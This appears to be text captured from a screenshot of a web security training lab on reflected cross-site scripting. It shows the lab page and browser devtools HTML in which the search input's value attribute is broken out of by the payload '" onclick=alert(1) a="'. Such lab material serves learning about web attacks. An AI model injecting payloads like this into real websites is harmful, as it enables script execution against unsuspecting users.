 curity
y
Reflected XSS into attribute with angle brackets
HTML-encoded
LAB Not solved
Back to lab description
Home
0 search results for '" onclick=alert(1) a="'
Search the blog... Search
< Back to Blog
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">…</div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">…</header> flex
<header class="notification-header"> </header>
<section class="blog-header">
<h1>0 search results for '" onclick=alert(1) a="'</h1>
<hr>
</section>
<section class="search">
<form action="/" method="GET"> flex
... <input type="text" placeholder="Search the blog..." name="search" value onclick="alert(1)" a> == $0
<button type="submit" class="button">Search</button>
</form>
</section>
<section class="blog-list">…</section>
</div>
</section>
</div>
</body>
</html>